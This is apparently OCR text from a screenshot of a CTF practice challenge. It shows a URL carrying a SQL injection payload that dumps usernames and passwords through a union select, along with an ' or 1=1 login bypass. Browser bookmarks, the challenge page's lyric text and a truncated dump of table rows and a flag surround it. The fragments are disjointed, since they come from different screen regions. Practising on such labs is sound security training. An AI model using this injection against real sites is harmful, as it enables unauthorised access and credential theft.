 oj.cn:81/check.php?username=1' union select 1,2,group_concat(id,username,password) from l0ve1ysq1--+'&password=' or 1=1'
百度 Track黑客导航 CTF必备密码编码大全... 在线工具 - Bugku CTF PW ctf工具 宝藏网站 移动设备上的书签
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
_kuai_fu_ji,14fouc5di_8_kuai_fu_ji,15leixiaoSyc_san_da_hacker,16flagflag{334ed5b8-6928-47ea-